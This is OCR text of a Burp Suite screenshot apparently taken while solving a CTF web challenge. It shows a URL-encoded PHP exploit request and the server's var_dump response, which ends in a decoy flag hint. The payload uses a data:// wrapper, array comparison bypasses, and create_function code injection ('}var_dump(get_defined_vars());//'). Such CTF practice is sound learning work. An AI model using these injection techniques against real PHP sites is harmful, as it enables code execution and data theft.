 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://aabc58c4-b066-4ea1-b67d-81ec52923a90.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 POST /1nD3x.php?%66%69%6C%65=
%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%6
1%71%75%61&%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0A&%73%68%61%6E%61[]=%31&
%70%61%73%73%77%64[]=%32&%66%6C%61%67[%63%6F%64%65]=
%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61%67[%61%72%67]=
%7D%76%61%72%5F%64%75%6D%70%28%67%65%74%5F%64%65%66%69%6E%65%64%5F%76%61%72%73%28%29%2
9%3B%2F%2F HTTP/1.1
2 Host: aabc58c4-b066-4ea1-b67d-81ec52923a90.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 13
12
13 file=1&debu=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
219 array(1) {
220 [0]=>
221 string(1) "1"
222 }
223 ["passwd"]=>
224 array(1) {
225 [0]=>
226 string(1) "2"
227 }
228 ["flag"]=>
229 array(2) {
230 ["code"]=>
231 string(15) "create_function"
232 ["arg"]=>
233 string(32) "}var_dump(get_defined_vars());//"
234 }
235 }
236 ["file"]=>
237 string(32) "data://text/plain,debu_debu_aqua"
238 ["shana"]=>
239 array(1) {
240 [0]=>
241 string(1) "1"
242 }
243 ["passwd"]=>
244 array(1) {
245 [0]=>
246 string(1) "2"
247 }
248 ["arg"]=>
249 string(32) "}var_dump(get_defined_vars());//"
250 ["code"]=>
251 string(15) "create_function"
252 ["value"]=>
253 array(2) {
254 ["code"]=>
255 string(15) "create_function"
256 ["arg"]=>
257 string(32) "}var_dump(get_defined_vars());//"
258 }
259 ["ffffffff11111114ggggg"]=>
260 string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in
rea1fl4g.php 23333"
261 }
262
? < + > Type a search term 0 matches
Done
17,232 bytes | 34 millis